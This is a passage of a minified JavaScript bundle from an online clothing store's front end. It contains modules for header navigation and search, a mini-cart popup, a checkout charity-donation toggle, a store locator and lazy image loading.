i={init:function(){this.phoneFieldMessagingHandler(),$("input.form__element").iCheck({checkboxClass:"icheckbox_minimal",radioClass:"iradio_minimal",inheritClass:!0,increaseArea:"1%"})},shippingMethods:function(){$("input.js-radio").iCheck({checkboxClass:"icheckbox_minimal",radioClass:"iradio_minimal",inheritClass:!0,increaseArea:"1%"})},phoneFieldMessagingHandler:function(){$(".js-co-phoneno").length>0&&new MutationObserver(function(e){$.each(e,function(e,t){"attributes"!==t.type&&"subtree"!==t.type||($(".js-co-phoneno").hasClass("parent-el-error")&&$(".js-co-phoneno .error").html()===Resources.INVALID_PHONE?$(".js-co-phoneno-info").addClass("d-none"):$(".js-co-phoneno-info").removeClass("d-none"))})}).observe($(".js-co-phoneno")[0],{attributes:!0,subtree:!0})}};t.exports=i},{}],40:[function(e,t,n){"use strict";var i={init:function(){var e,t,n,i;$(".js-input-tooltip").bind({focus:function(){e=$(this),t=e.parent().siblings(".js-form-tooltip-content"),i="-10px",n=parseInt(e.width()+15),e.prev().hasClass("form__label--checkout")?n=parseInt(e.width()+200):e.parent().prev().hasClass("form__label--return-t")?n=parseInt(e.width()+180):e.prev().hasClass("form__label--return")?n=parseInt(e.width()+180):e.prev().hasClass("form__label--row")?(n=parseInt(e.width()+20),i=e.height()+5):e.hasClass("form__input--textarea")&&(i="10px"),t.addClass("active"),t.css({top:i,left:n})},focusout:function(){e=$(this),(t=e.parent().siblings(".js-form-tooltip-content")).removeClass("active")}})},checks:function(){var e,t,n,i,s=$(".js-input-tooltip");s.on("change ifChanged",function(){e=$(this),t=e.parents(".form__row").siblings(".js-form-tooltip-content");var s=e.parent().siblings(".form__label--checkbox"),a=parseInt(s.width());n=parseInt(e.width()+e.css("margin-left"))+a+45,i=e.parent().height()/2-20,t.addClass("active"),t.css({top:i,left:n})}),s.on("change ifUnchecked",function(){e=$(this),(t=e.parents(".form__row").siblings(".js-form-tooltip-content")).removeClass("active")})}};t.exports=i},{}],41:[function(e,t,n){"use strict";var i=e("./dialog"),s=e("./util"),a=e("./page");function r(e,t){var n=s.appendParamsToUrl(Urls.showFriesDialog,{friesPromoID:e},!0);i.open({url:n,options:{title:t,dialogClass:"fries",closeOnEscape:!0,open:function(){var e;$(".js-fries-no-thanks-link").on("click",function(e){e.preventDefault(),i.close()}),(e=$(".js-fries-view-link")).on("click",function(t){t.preventDefault();var n=e.attr("href"),i=function(e){var t=window.location.hash,n=window.location.search,i="";"#"===t.charAt(0)?i=t.slice(1):"?"===n.charAt(0)&&(i=n.slice(1));var a=s.getQueryStringParams(i),r={};if(Object.keys(a).length>0)for(var o in a){var l=s.startsWith(o,"pref",!0);l&&(r[o]=a[o])}return s.appendParamsToUrl(e,r)}(n);a.redirect(i)})}}})}n.handleFriesStatus=function(e){var t=e.find(".js-fries-id").val(),n=e.find(".js-fries-name").val(),i=e.find(".js-fries-status").val();t&&n&&i&&r(t,n)}},{"./dialog":37,"./page":60,"./util":137}],42:[function(e,t,n){"use strict";var i=e("./dialog"),s={init:function(){var e=$(".js-ct-overlay"),t=e.data("content");e.on("click",function(e){return e.preventDefault(),"content"===t?(i.open({html:$($(e.currentTarget).attr("href")).html(),options:{width:$(e.currentTarget).data("width"),title:$(e.currentTarget).data("title"),dialogClass:$(e.currentTarget).data("style")}}),!1):"link"===t?(i.open({url:$(e.currentTarget).attr("href"),options:{width:$(e.currentTarget).data("width"),title:$(e.currentTarget).data("title"),dialogClass:$(e.currentTarget).data("style")}}),!1):void 0})}};t.exports=s},{"./dialog":37}],43:[function(e,t,n){"use strict";var i={init:function(e){var t=e.find("table.grid").find("td.selected"),n=t.closest("tr");t.parent("tr").find("th .grid__cell--th").addClass("active"),n.addClass("selected-row"),t.closest("table").find("th .grid__cell--thh").eq(t.index()-1).parent("th").addClass("selected-th"),t.closest("table").find("th .grid__cell--thh").eq(t.index()-1).addClass("active"),$(".grid tr").bind({mouseenter:function(){$(this).closest("tr").find("th .grid__cell--th").addClass("active")},mouseleave:function(){$(this).closest("tr").not(n).find("th .grid__cell--th").not(t).removeClass("active")}}),$(".grid td.grid__cell").bind({mouseenter:function(){$(this).closest("table").find("th .grid__cell--thh").eq($(this).index()-1).addClass("active")},mouseleave:function(){$(this).closest("table").find("th .grid__cell--thh").eq($(this).index()-1).not("th.selected-th .grid__cell--thh").removeClass("active")}})}};t.exports=i},{}],44:[function(e,t,n){"use strict";var i={init:function(e){e.children().on("mouseenter",function(){i.openDropdown(e)}).on("mouseleave",function(){i.closeDropdown(e)}.bind(this))},openDropdown:function(e){i.hideXbrSelector(),e.addClass("active"),$(".overlay-body").addClass("active"),$("body").addClass("headerdropdown-active"),$(e).hasClass("js-more-nav-item-active")||e.addClass("overlay-active-container")},closeDropdown:function(e){e.removeClass("active overlay-active-container"),$(e).hasClass("js-more-nav-item-active")||($(".overlay-body").removeClass("active"),$("body").removeClass("headerdropdown-active"),$(".js-header-search-field-container").removeClass("bg-white"))},hideXbrSelector:function(){var e=$(".js-xbr-select-wrap");e.hasClass("header__xbr-selector-content--active")&&(e.removeClass("header__xbr-selector-content--active"),$(".js-country_currency_switcher").hide(),$(".overlay-body").removeClass("active"),e.find("select.select2-hidden-accessible").select2("close"))}};t.exports=i},{}],45:[function(e,t,n){"use strict";var i=e("./header-dropdowns"),s=e("./mobile-nav"),a=e("./utils/viewports"),r=e("./searchsuggest"),o=e("./searchsuggest-beta"),l=(e("./form-elements"),e("./pages/pagedesigner")),c=(e("lodash"),$(".wrapper").hasClass("homepage")),d=$(".wrapper").hasClass("plp"),u={init:function(){this.overlayBody(),this.headerSearch(),this.localeSwitchInit(),l.init(),$(".js-header-welcome")[0]&&!a(window.innerWidth).isViewport.touchOrMediumViewport&&i.init($(".js-user-panel").parent()),this.logoSwitcher(),$(document).on("keydown",function(e){27==e.keyCode&&(i.closeDropdown($(".js-nav-link-main:hover")),$(".js-nav-link-main:hover").addClass("closed"),$(".js-nav-link-main.closed").one("mouseleave",function(){$(".js-nav-link-main.closed").removeClass("closed")}),$(".header__minicart").removeClass("active"),$(".js-country_currency_switcher").css("display","none"))}),a().mediaTouch&&($(".js-tab-hide__link").addClass("hide"),/(android)/i.test(navigator.userAgent)?($(".js-mobile-accessibility-helper").addClass("hide"),$(".js-accessibility-policy-link-mobile").removeClass("hide")):$(".js-mobile-accessibility-helper").on("focusin",function(){$(".js-mobile-accessibility-helper").addClass("hide"),$(".js-accessibility-policy-link-mobile").removeClass("hide"),$(".js-accessibility-policy-link-mobile").focus(),$(".js-accessibility-policy-link-mobile").one("focusout",function(){$(".js-mobile-accessibility-helper").removeClass("hide"),$(".js-accessibility-policy-link-mobile").addClass("hide")})}))},overlayBody:function(){$(".overlay-body").on("click",function(e){e.preventDefault(),$(this).removeClass("active"),s.reset(),$(".js-country_currency_switcher")[0]&&!a(window.innerWidth).isViewport.touchOrMediumViewport&&(i.hideXbrSelector(),$(".js-xbr-select-wrap").removeClass("overlay-active-container")),i.closeDropdown($(".js-mini-cart-content").parent()),$(".js-mini-cart-alert").attr("aria-label",""),$("html").removeClass("filters-open"),$("html, body").removeClass("overflow-hidden"),u.hideSearch()})},hideSearch:function(){var e=$(window).scrollTop();$(".overlay-body").removeClass("active"),$(".overlay-body").on("scroll mousewheel touchmove",function(e){return e.stopPropagation(),e.preventDefault(),e.returnValue=!0,!0}),o.clearResults(),$(".js-search-close-simple").addClass("hide"),(c||d&&e>20&&$(".js-search-container").hasClass("visible")&&a(window.innerWidth).isViewport.smallViewport)&&a(window.innerWidth).isViewport.touchOrMediumViewport||($(".js-header-search").removeClass("overlay-active-container"),$(".js-search-container").removeClass("visible"),$(".js-toggle-search-box").removeClass("active"),$(".js-header-search-field-container").removeClass("bg-white"),$("body").removeClass("search-open"))},headerSearch:function(){var e=$(".js-header-search");SitePreferences.LISTING_SEARCHSUGGEST_LEGACY?r.init(e,Resources.SIMPLE_SEARCH):o.init(e,Resources.SIMPLE_SEARCH),$(".js-toggle-search-box").bind("click",function(t){t.preventDefault();var n=$(window).scrollTop();(c||d&&n>20&&$(".js-search-container").hasClass("visible")&&a(window.innerWidth).isViewport.smallViewport)&&a(window.innerWidth).isViewport.touchOrMediumViewport?$(".js-search-suggest-header").focus():(s.reset(),o.clearResults(),$(this).toggleClass("active"),e.toggleClass("overlay-active-container"),$(".js-search-container").toggleClass("visible"),a(window.innerWidth).isViewport.touchOrMediumViewport&&$(".js-search-container").hasClass("visible")?$(".overlay-body").addClass("active"):$(".overlay-body").removeClass("active"),$("body").toggleClass("search-open"),$(".overlay-body").on("scroll mousewheel touchmove",function(e){return e.stopPropagation(),e.preventDefault(),e.returnValue=!1,!1})),$(this).hasClass("active")&&$(".js-search-suggest-header").focus()}),(c||d)&&$(".js-search-suggest-header").on("focusin",function(){a(window.innerWidth).isViewport.touchOrMediumViewport&&$(".overlay-body").addClass("active")}),$(document).on("click",".js-search-close",function(e){e.preventDefault(),u.hideSearch()})},localeSwitchInit:function(){$(".js-non-touch-locale-switcher").on("click",function(e){$(this).hasClass("js-non-touch-locale-switcher-active")?u.localeSwitchClose():(u.localeSwitchOpen(),$(".js-non-touch-locale-switcher").on("focusout keydown",function(e){(0!=$(this).has($(e.relatedTarget)).length||"blur"!=e.type&&"focusout"!=e.type)&&27!=e.keyCode||u.localeSwitchClose()}))})},localeSwitchOpen:function(){var e=$(".js-non-touch-locale-switcher");e.addClass("js-non-touch-locale-switcher-active"),e.find(".js-language-switcher-arrow").parent().addClass("active"),e.find(".js-maincat").attr("aria-label",e.find(".js-maincat").attr("aria-label").replace(Resources.BUTTON_COLLAPSED,Resources.BUTTON_EXPANDED)),e.find(".header__locale-switcher--panel").addClass("header__locale-switcher--panel-active")},localeSwitchClose:function(){var e=$(".js-non-touch-locale-switcher");e.removeClass("js-non-touch-locale-switcher-active"),e.find(".js-language-switcher-arrow").parent().removeClass("active"),e.find(".header__locale-switcher--panel").removeClass("header__locale-switcher--panel-active"),e.find(".js-maincat").attr("aria-label",e.find(".js-maincat").attr("aria-label").replace(Resources.BUTTON_EXPANDED,Resources.BUTTON_COLLAPSED)),e.off(),u.localeSwitchInit()},logoSwitcher:function(){if($(".js-navigation").length>0){var e=$(window).width()-$(".js-navigation").width();a(window.innerWidth).isViewport.touchOrMediumViewport||e<400?($(".header__right-section .header__ct-logo--small").attr("class","header__ct-logo--small"),$(".header__right-section .header__ct-logo--large").attr("class","header__ct-logo--large p-ends-xs d-none")):($(".header__right-section .header__ct-logo--small").attr("class","header__ct-logo--small d-none"),$(".header__right-section .header__ct-logo--large").attr("class","header__ct-logo--large p-ends-xs"))}}};t.exports=u},{"./form-elements":39,"./header-dropdowns":44,"./mobile-nav":54,"./pages/pagedesigner":82,"./searchsuggest":120,"./searchsuggest-beta":119,"./utils/viewports":144,lodash:8}],46:[function(e,t,n){"use strict";t.exports=function(){$.fn.toggledList=function(e){if(!e.toggleClass)return this;return this.on(e.eventName||"click",e.triggerSelector||this.children(),function(t){t.preventDefault(),(e.triggerSelector?$(this).parent():$(this)).toggleClass(e.toggleClass),e.callback&&e.callback()})},$.fn.syncHeight=function(){var e=$.makeArray(this);return e.sort(function(e,t){return $(e).height()-$(t).height()}),this.height($(e[e.length-1]).height())}}},{}],47:[function(e,t,n){"use strict";const i=e("../js/utils/viewports"),s=e("lodash"),a={arrows:!0,speed:300,slidesToShow:4,slidesToScroll:1,prevArrow:"<button type='button' class='slick-prev slick-prev--inner keyboard-focus-outline'><span class=' slick-prev__icon position-relative'></span></button>",nextArrow:"<button type='button' class='slick-next slick-next--inner keyboard-focus-outline'><span class=' slick-next__icon position-relative'></span></button>",infinite:!1,touchThreshold:7,responsive:[{breakpoint:768,settings:{slidesToShow:2}}]};function r(){const e=$(".js-lastvisited-slider");i().isViewport.smallViewport?(!e.hasClass("slick-initialized")&&e.find(".js-product-tile").length>2&&(e.on("setPosition",function(e,t){o(t)}),e.slick(a),e.parent().find(".js-lastvisited-title").removeClass("text-center").addClass("text-left")),e.parent().find(".js-lastvisited-title").removeClass("opacity-none")):(!e.hasClass("slick-initialized")&&e.find(".js-product-tile").length>4?(e.on("setPosition",function(e,t){o(t)}),e.slick(a),e.parent().find(".js-lastvisited-title").removeClass("text-center").addClass("text-left")):e.hasClass("slick-initialized")&&e.find(".js-product-tile").length<5&&(e.slick("unslick"),e.parent().find(".js-lastvisited-title").removeClass("text-left").addClass("text-center")),e.parent().find(".js-lastvisited-title").removeClass("opacity-none"))}function o(e){const t=e.$slides.first().find(".product-tile__img").height();t>0&&(e.$nextArrow.css("top",t/2+"px"),e.$prevArrow.css("top",t/2+"px"))}n.init=function(){r(),$(window).on("resize",s.debounce(function(){r()}))}},{"../js/utils/viewports":144,lodash:8}],48:[function(e,t,n){"use strict";var i=e("./pages/checkout/billing"),s=$('input[name$="_giftCertCode"]'),a=!0;function r(e){var t=PenniesUrls.addPenniesDonation;0==$(".payment-method-PayPal .selected").length&&0==$(".payment-method-DW_APPLE_PAY .selected").length&&(s.prop("disabled",!0),s.val($(".js-hidden-method-info-pennies").val()),$("#vouchers").addClass("grey11"),$("#vouchers button").removeClass("button--primary").addClass("button--inactive"),a=!1,i.validatePaymentSelection(a)),$.ajax({dataType:"html",url:t}).done(function(e){$(".checkout").data("donation",!0);var t=$("#penniesMainContainer").data("amount"),n=+$(".total-sum:last").text().replace(/[^.\d]/g,"")+ +t,i=$(".total-sum").text().charAt(0);$(".total-sum").data("sum",i+n.toFixed(2)),$(".total-sum").text(i+n.toFixed(2)),$(".donation-span").text(i+$("#penniesMainContainer").data("amount")),$("#penniesMainContainer").find("#penniesInvitePanelWrap").html($(e).filter("#penniesMainContainer").find("#penniesInvitePanelWrap").html()),$(".pennies-donations").addClass("active"),l()})}function o(e){var t=PenniesUrls.removePenniesDonation;0==$(".payment-method-PayPal .checked").length?(s.prop("disabled",!1),s.val(""),$("#vouchers").removeClass("grey11"),$("#vouchers button").removeClass("button--inactive").addClass("button--primary"),i.validatePaymentSelection(a)):(s.prop("disabled",!0),s.val($(".js-hidden-method-info").val()),$("#vouchers").addClass("grey11"),$("#vouchers button").removeClass("button--primary").addClass("button--inactive"),a=!1,i.validatePaymentSelection(a)),$.ajax({dataType:"html",url:t}).done(function(e){$(".checkout").data("donation",!1);var t=$("#penniesMainContainer").data("amount"),n=+$(".total-sum:last").text().replace(/[^.\d]/g,"")-+t,i=$(".total-sum").text().charAt(0);$(".total-sum").data("sum",i+n.toFixed(2)),$(".total-sum").text(i+n.toFixed(2)),$("#penniesMainContainer").find("#penniesInvitePanelWrap").html($(e).filter("#penniesMainContainer").find("#penniesInvitePanelWrap").html()),$(".pennies-donations").removeClass("active"),l()})}function l(){var e=$("#secondary.summary");e.load(Urls.summaryRefreshURL,function(){e.fadeIn("fast"),e.find(".checkout-mini-cart .minishipment .header a").hide(),e.find(".order-totals-table .order-shipping .label a").hide()})}var c={init:function(){$("body").on("click","span#penniesRemoveBtn",o),$("body").on("click","span#penniesInviteBtn",r),0==$("#penniesInviteBtn").length&&1==$('body[data-country="GB"]').length&&"true"==$(".pennies-donations").attr("data-enableddonation")&&$(".pennies-donations-wrapper").length>0&&(s.prop("disabled",!0),s.val($(".js-hidden-method-info-pennies").val()),$("#vouchers").addClass("grey11"),$("#vouchers button").removeClass("button--primary").addClass("button--inactive"),a=!1,i.validatePaymentSelection(a))},refreshPenniesBanner:function(){var e=PenniesUrls.refreshPenniesBanner;$.ajax({dataType:"html",url:e}).done(function(e){$("#penniesMainContainer").html($(e))})}};t.exports=c},{"./pages/checkout/billing":68}],49:[function(e,t,n){"use strict";e("./ajax");var i=e("./util"),s=e("./experian"),a=e("./form-elements"),r=e("./yext"),o=e("./places-autocomplete"),l={init:function(){this.locateme(),this.autocompletelocation()},locateme:function(){$(".js-locate-me").on("click",function(){$(".store-delivery__search-input").val(""),$(".js-store-search-error, .js-geolocation-error, .js-geolocation-other-error").addClass("hide"),navigator.geolocation?navigator.geolocation.getCurrentPosition(function(e){l.updateStoresList(e.coords.latitude,e.coords.longitude)},function(e){e.code==e.PERMISSION_DENIED?$(".js-geolocation-error").removeClass("hide"):$(".js-geolocation-other-error").removeClass("hide")}):$(".js-geolocation-other-error").removeClass("hide")})},autocompletelocation:function(){let e=new o($(".js-stores-search-input"));$(e).on("onPlaceSelected",function(e,t){$(".js-store-search-error, .js-geolocation-error, .js-geolocation-other-error").addClass("hide"),l.updateStoresList(t.location.lat(),t.location.lng())}),$(".js-storesearch").on("click",function(){$(e.$inputElement).trigger("pick-place-prediction")})},updateStoresList:function(e,t,n,o){s.clearForm(),$(".js-store-address-validate").removeClass("parent-el-error");var c=$(".js-nearest-stores"),d=Urls.findNearbyStores;c.load(i.appendParamsToUrl(d,{latitude:e,longitude:t,postCode:n,city:o}),function(){$(".select-address").removeClass("hide"),$.each(storesJson,function(e,t){l.storeBMHoursHandling(t)}),r.initYext(storesJson),a.init(),$("input.js-address-select").on("ifChanged",function(){$(this).is(":checked")?$(this).closest(".store-details-block").find("button").attr("tabindex",0):$(this).closest(".store-details-block").find("button").attr("tabindex",-1)}),$(".js-show-stores-link").on("click",function(){var e=$(this),t=e.closest(".js-store-list").find(".store-details-block.hide");l.updateVisibleStores(t),e.addClass("hide")}),0===$(".js-address-select.checked").length&&$(".js-address-confirm").addClass("hide")})},updateVisibleStores:function(e){e.removeClass("hide")},storeBMHoursHandling:function(e){if(e.storeHours&&e.storeHours.normalHours&&7===e.storeHours.normalHours.length)for(var t=$("[data-store-id="+e.sid+"]"),n=0;n<e.storeHours.normalHours.length;n++)switch(n){case 0:t.find(".monday-hour").html(e.storeHours.normalHours[n][1]);break;case 1:t.find(".tuesday-hour").html(e.storeHours.normalHours[n][1]);break;case 2:t.find(".wednesday-hour").html(e.storeHours.normalHours[n][1]);break;case 3:t.find(".thursday-hour").html(e.storeHours.normalHours[n][1]);break;case 4:t.find(".friday-hour").html(e.storeHours.normalHours[n][1]);break;case 5:t.find(".saturday-hour").html(e.storeHours.normalHours[n][1]);break;case 6:t.find(".sunday-hour").html(e.storeHours.normalHours[n][1])}if(e.storeHours&&e.storeHours.specialHours&&e.storeHours.specialHours.length)for(n=0;n<e.storeHours.specialHours.length;n++){var i="<div>"+e.storeHours.specialHours[n][0]+"</div>",s="<div>"+e.storeHours.specialHours[n][1]+"</div>";t.find(".special-hours-wrap").removeClass("d-none"),t.find(".special-dates").append(i),t.find(".special-hours").append(s)}}};t.exports=l},{"./ajax":27,"./experian":38,"./form-elements":39,"./places-autocomplete":110,"./util":137,"./yext":147}],50:[function(e,t,n){var i,s;i=this,s=function(){"use strict";var e=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e},t="undefined"!=typeof document&&document.documentMode,n={rootMargin:"700px",threshold:.1,load:function(e){if("picture"===e.nodeName.toLowerCase()&&null!=e.getElementsByTagName("img")[0]){e.getElementsByTagName("img")[0].setAttribute("src",e.getAttribute("data-iesrc")),e.getElementsByTagName("img")[0].setAttribute("alt",e.getAttribute("data-alt"));for(var n=e.getElementsByTagName("source"),i=0,s=n.length;i<s;i++)n[i].setAttribute("srcset",n[i].getAttribute("data-srcset"))}else if("picture"===e.nodeName.toLowerCase()){var a=document.createElement("img");t&&e.getAttribute("data-iesrc")&&(a.src=e.getAttribute("data-iesrc")),e.getAttribute("data-alt")&&(a.alt=e.getAttribute("data-alt")),e.appendChild(a)}if("video"===e.nodeName.toLowerCase()&&!e.getAttribute("data-src")&&e.children){for(var r=e.children,o=void 0,l=0;l<=r.length-1;l++)(o=r[l].getAttribute("data-src"))&&(r[l].src=o);e.load()}e.getAttribute("data-src")&&(e.src=e.getAttribute("data-src")),e.getAttribute("data-srcset")&&e.setAttribute("srcset",e.getAttribute("data-srcset")),e.getAttribute("data-background-image")&&(e.style.backgroundImage="url('"+e.getAttribute("data-background-image")+"')"),e.getAttribute("data-toggle-class")&&e.classList.toggle(e.getAttribute("data-toggle-class"))},loaded:function(){}};function i(e){e.setAttribute("data-loaded",!0)}var s=function(e){return"true"===e.getAttribute("data-loaded")};return function(){var t,a,r=0<arguments.length&&void 0!==arguments[0]?arguments[0]:".lozad",o=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},l=e({},n,o),c=l.root,d=l.rootMargin,u=l.threshold,p=l.load,f=l.loaded,h=void 0;return window.IntersectionObserver&&(h=new IntersectionObserver((t=p,a=f,function(e,n){e.forEach(function(e){(0<e.intersectionRatio||e.isIntersecting)&&(n.unobserve(e.target),s(e.target)||(t(e.target),i(e.target),a(e.target)))})}),{root:c,rootMargin:d,threshold:u})),{observe:function(){for(var e=function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document;return e instanceof Element?[e]:e instanceof NodeList?e:t.querySelectorAll(e)}(r,c),t=0;t<e.length;t++)s(e[t])||(h?h.observe(e[t]):(p(e[t]),i(e[t]),f(e[t])))},triggerLoad:function(e){s(e)||(p(e),i(e),f(e))},observer:h}}},"object"==typeof n&&void 0!==t?t.exports=s():"function"==typeof define&&define.amd?define(s):i.lozad=s()},{}],51:[function(e,t,n){"use strict";e("lodash");var i=e("./utils/viewports"),s={init:function(){var e,t=$(".js-navigation");t.attr("data-cat-id")?e=t.attr("data-cat-id"):t.attr("data-page-id")&&(e=t.attr("data-page-id")),$(".js-maincat[id="+e+"]").addClass("navigation__li-active-plp"),$(".js-nav-link-main").bind({mouseenter:function(){$("body").addClass("headerdropdown-active"),$(this).find(".js-meganavimg").removeClass("hide")},mouseleave:function(){$("body").removeClass("headerdropdown-active")}}),i().mediaTouch&&$(".menu-active").length<=0&&$(".js-maincat:not(.navigation__li-link)").on("click tap",function(e){if(e.stopPropagation(),$(this).hasClass("clicked-once")){var t=$(this).attr("href");window.location=t}return $(".js-maincat").removeClass("clicked-once"),$(this).addClass("clicked-once"),!1})}};t.exports=s},{"./utils/viewports":144,lodash:8}],52:[function(e,t,n){"use strict";var i=e("./header-dropdowns"),s={init:function(){$(".experience-detailsRegion").each(function(){var e=$(this);e.find(".experience-layouts-detailsLayout").length<=3&&e.closest(".js-navigation__level .navigation__li-subcats__container").addClass("small-width")}),$(".js-overlay").bind({mouseenter:function(){$(".overlay-body").addClass("active"),$(".navigation, .header__top-section").addClass("overlay-active-container"),i.hideXbrSelector()},mouseleave:function(){0===$(".js-search-suggestions").length&&($(".overlay-body").removeClass("active"),$(".navigation, .header__top-section").removeClass("overlay-active-container"))}})},reset:function(){$(".js-overlay").unbind()}};t.exports=s},{"./header-dropdowns":44}],53:[function(e,t,n){"use strict";var i=e("./bonus-products-view"),s=e("./scrollbar"),a=e("./utils/viewports"),r=e("./utils/focustrap"),o=e("./dialog"),l=(e("../js/ajax"),e("./header-dropdowns")),c={init:function(){this.$el=$(".js-minicart"),this.$content=this.$el.find(".js-mini-cart-content"),this.$minilineitems=this.$content.find(".js-mini-cart-products"),s.init(".minicart__container")},show:function(e){this.$el.html(e),this.init(),$(".js-mini-cart-content").one("transitionend webkitTransitionEnd oTransitionEnd",function(){$(".js-mini-cart-content").closest(".js-minicart").hasClass("active")&&$(".mini-cart-link-cart").focus()}),l.openDropdown($(".js-mini-cart-content").parent()),$(".js-mini-cart-alert").attr("role","alert"),$(".js-minicart").trigger("mini-cart-open"),r.focusWithinContainer($(".js-mini-cart-content .dropdown__content-container"),".js-add-to-cart"),r.frontPanelFocusTrap.focusTrap(".js-mini-cart-content .dropdown__content-container"),$(".paypal-paylater-msg").attr("aria-hidden","true"),setTimeout(function(){0==$(".js-mini-cart-content:hover").length&&($(".js-mini-cart-alert").attr("aria-label",""),$(".js-mini-cart-alert").removeAttr("role"),l.closeDropdown($(".js-mini-cart-content").parent()),$(".js-minicart").trigger("mini-cart-close"),r.frontPanelFocusTrap.reset(),$(".js-add-to-cart").focus(),$(".paypal-paylater-msg").attr("aria-hidden","false"))},3e3),i.loadBonusOption()},showMinicartPopup:function(e,t,n){var i="";$(".pt_product-details").length>0?i=$(".pt_product-details").attr("pid"):$("#customshirt-pid").length>0&&(i=$("#customshirt-pid").val()),this.$el.html(e),this.init();var l=$(".current-choice .js-qty .select2-selection__rendered").attr("title")||$(".customshirt .select2-selection__rendered").last().attr("title")||$(".current-choice .js-qty").val()||$(".js-qty").val()||"1",c=$(".js-minibag-text-title").text(),d=$(".pdp-main__quantity .js-showonminicart-price").text()||$(".customshirt__price").text()||$(".js-quickview-full-dialog").find(".js-showonminicart-price").text(),u=$(".js-minicart-dialog-info").clone(),p=$(".product-name").html()||$(".js-quickview-full-dialog").find(".js-thumb-name").first().text(),f=$(".js-csBase-button .js-cs-option-selections").first().text()||$(".js-quickview-full-dialog").find(".js-thumb-name").first().text(),h=$(".js-dynamic-img").length>0?$(".js-dynamic-img").eq(0).attr("src"):$(".pdpimage__wrap .slick-active img").attr("data-src"),m=$(".product-set__add-to-bag").length>0,v=$(".js-addons-products-forms form").length>0,g=$("#customshirt-pid").length>0,b=$(".js-variation-attribute");if(1==t){n.closest(".js-quick-view-content").length>0&&$(".js-quick-view-content").attr("quick-view-type");l=n.find("select.js-qty").length>0?n.find("select.js-qty").val():"1",h=$(".current-choice").find("img").attr("src"),d=$(".current-choice").find(".js-showonminicart-price").text(),p=$(".current-choice").find(".js-thumb-name").html(),i=n.find("#masterpid").val()}var w=$(".header__links .js-minicart-recommendation-slot-wrapper"),y=w.attr("data-url");function _(){o.open({html:u.html(),callback:function(){if($("body").trigger("lozad"),g){$(".js-minibag-prod-img").attr("src",h).addClass("v-hidden").removeClass("ls-col-80");var e=$(".js-cs-add-product-form .customshirt__product-image img").clone();e.addClass("position-absolute right-z bottom-z col-100"),$(".js-minibag-prod-img-wrapper").addClass("bg-grey2").append(e)}else $(".js-minibag-prod-img").attr("src",h);$(".minicart-modal-dialog--title").html(""),f.length>0?$(".minicart-modal-dialog--title").html(f):$(".minicart-modal-dialog--title").html(p),$(".js-selected-qty").text(l),$(".js-product-price").text(m?$('.js-now-price-bottom span[aria-hidden="true"]').text():d),$(".js-product-info").html("");var t=$(".js-product-wrapper"),n=t.length;do{var i=[];if(n=m?n-1:0,m){var s=m?t.eq(n-1):"",a=s.find(".product-set__name").text().split("(")[0].trim(),c=s.find(".select2-selection__rendered").text();$(".js-product-info").append('<span class="js-suit-part-title'+a+' d-none m-right-xs">'+(c>1?'<span class="green1 m-right-xs bold text-transform-none">'+c+" x</span>":"")+a+" - </span>"),b=s.find(".js-variation-attribute")}b.each(function(e){var t=$(this);if(0===t.parents(".js-pdpaddons-qv").length&&0===t.parents(".js-addons-products-forms").length){var n=t.find(".attribute__swatch--selected.attribute__swatch-link"),s=0===n.length?"":n.attr("data-value").split("-")[1],a=n.length>0?n.text():void 0!==t.find(".attribute__swatch--selected .swatchanchor").attr("data-variationvalue")?t.find(".attribute__swatch--selected .swatchanchor").attr("data-variationvalue"):t.find(".select2-selection__rendered").attr("title"),r=0===n.length?t.attr("data-variationname").split("(")[0].trim():"trouserLength"===t.attr("data-var-attr-id")?Resources.CUSTOM_LEG_LENGTH:Resources.CUSTOM_SLEEVE_LENGTH;void 0!==r&&void 0!==a&&i.push(r+": "+a.trim()+("turnup"===s?" "+Resources.CUSTOM_LEG_LENGTH_TURNUPS:"")+",")}});for(var u=0;u<i.length;u++){var w='<span class="d-inline-block m-right-xs">'+(u===i.length-1?i[u].substring(0,i[u].length-1):i[u])+"</span>";$(".js-product-info").append(w),$(".js-suit-part-title"+a).removeClass("d-none").addClass("d-inline-block")}m&&$(".js-product-info").append('<span class="d-block m-bottom-xs"></span>'),v?($(".js-addons-check-show").addClass("d-flex").removeClass("d-none"),$(".js-addons-check-hide").addClass("d-none")):($(".js-addons-check-show").addClass("d-none").removeClass("d-flex"),$(".js-addons-check-hide").removeClass("d-none"))}while(0!==n);v?($(".js-minibag-prod-img-wrapper").addClass("d-none"),$(".pdp-addons__product-checkbox--selected").each(function(e){if(!$(this).parents(".slick-cloned").length){var t=$(".js-minicart-addon-line").first().clone(),n=$(this).parents(".js-product-tile-container"),i=n.find(".js-thumb-name").text(),s=n.find(".js-showonminicart-price").text();t.find(".js-addon-prod-title").text(i),t.find(".js-product-price-addon").text(s),t.removeClass("d-none"),$(".minicart-modal-dialog .js-addons-lines-wrap").append(t);var a=[],r=$(this).attr("data-form-id"),o=$("form[data-form-id='"+r+"']").find(".js-product-variations").attr("data-attributes"),l=void 0!=o?JSON.parse(o):"";if(""!==l){Object.keys(l).forEach(function(e){var t=l[e].displayName,n=l[e].displayValue;a.push(t.split("(")[0]+": "+n.trim()+",")});for(var c=0;c<a.length;c++){var d='<span class="d-inline-block m-right-xs">'+(c===a.length-1?a[c].substring(0,a[c].length-1):a[c])+"</span>";$(".js-addon-info").html(""),$(".js-addon-info").append(d)}t.find(".js-addon-info").addClass("mps-d-block")}}})):$(".js-minibag-prod-img-wrapper").removeClass("d-none");$(".minicart-modal-dialog .js-close-minibag-btn").off().on("click",function(){o.close()}),r.focusWithinContainer($(".ui-dialog"),$(".ui-button")),r.frontPanelFocusTrap.focusTrap(".minicart-modal-dialog")},options:{title:c,dialogClass:"minicart-modal-dialog",closeOnEscape:!0,modal:!0,resizable:!1,close:function(){$(".js-hidden-minicart-applepay-button-container").last().html($(".dw-apple-pay-button").first()),$(".ui-dialog").addClass("close-minicart-modal-dialog"),$(".ui-dialog").removeClass("minicart-modal-dialog"),$(".ui-widget-overlay").fadeToggle(),$("body").css("overflow","initial"),$(".js-product-tile-quickview, .js-product-set-item").removeClass("current-choice"),$(".js-suit-info").empty().addClass("d-none").removeClass("d-flex"),$(".close-minicart-modal-dialog").on("animationend 